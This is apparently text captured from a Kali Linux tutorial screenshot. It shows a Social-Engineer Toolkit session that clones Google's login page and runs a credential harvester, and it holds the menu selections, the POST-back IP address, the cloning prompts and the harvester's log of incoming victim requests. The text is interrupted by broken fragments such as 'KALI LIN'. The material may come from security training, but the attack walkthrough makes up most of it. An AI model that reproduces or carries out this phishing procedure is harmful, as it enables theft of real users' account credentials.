 2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.0.85
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://accounts.google.com/ServiceLogin
[*] Cloning the website: https://accounts.google.com/ServiceLogin
[*] This could take a little bit...
KALI LIN
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
you become, the more y
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.90 - - [30/Nov/2013 19:49:55] "GET / HTTP/1.1" 200 -
192.168.0.90 - - [30/Nov/2013 19:52:17] "GET / HTTP/1.1" 200 -